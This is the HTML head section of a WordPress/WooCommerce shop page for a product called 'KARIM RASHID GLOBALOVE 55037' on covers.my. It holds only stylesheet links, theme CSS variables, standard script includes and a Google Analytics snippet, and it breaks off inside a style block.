

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/karim-rashid-globalove-55037/
body_size: 39435
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>KARIM RASHID GLOBALOVE 55037 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; KARIM RASHID GLOBALOVE 55037 Comments Feed" href="https://covers.my/shop/karim-rashid-globalove-55037/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkarim-rashid-globalove-55037%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkarim-rashid-globalove-55037%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/94713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/karim-rashid-globalove-55037/" />
<link rel='shortlink' href='https://covers.my/?p=94713' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
